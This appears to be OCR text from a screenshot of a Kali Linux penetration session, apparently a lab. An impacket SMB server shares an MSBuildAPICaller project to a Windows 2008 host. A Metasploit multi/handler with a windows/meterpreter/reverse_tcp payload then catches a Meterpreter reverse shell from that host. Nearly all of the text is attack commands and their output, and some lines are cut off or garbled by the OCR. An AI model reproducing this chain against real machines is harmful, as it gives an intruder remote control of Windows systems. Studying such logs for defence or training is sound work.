 截图_2020-04-26_14-11-40.png 文档 baidunetdisk go
root@kali ~
# cd MSBuildAPICaller
root@kali ~/MSBuildAPICaller ‹master›
# ls
IEShim.cs LICENSE msbuildapicaller.cs msbuildapicaller.csproj README.md
root@kali ~/MSBuildAPICaller ‹master›
#
impacket-smbserver share `pwd` 83x20
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.0.106,49181)
[*] AUTHENTICATE_MESSAGE (WIN2008\Administrator,WIN2008)
[*] User WIN2008\Administrator authenticated successfully
[-] TreeConnectAndX not found PWD
[-] TreeConnectAndX not found PWD
[*] Disconnecting Share(1:IPC$)
[*] Closing down connection (192.168.0.106,49181)
[*] Remaining connections []
Metasploit tip: Use the edit command to open the currently active module in your ed
or
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.108
lhost => 192.168.0.108
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.108:4444
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.108:4444 -> 192.168.0.106:49211) at 202
04-26 16:56:37 +0800
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows 192.168.0.108:4444 -> 192.168.0.1
:49211 (192.168.0.106)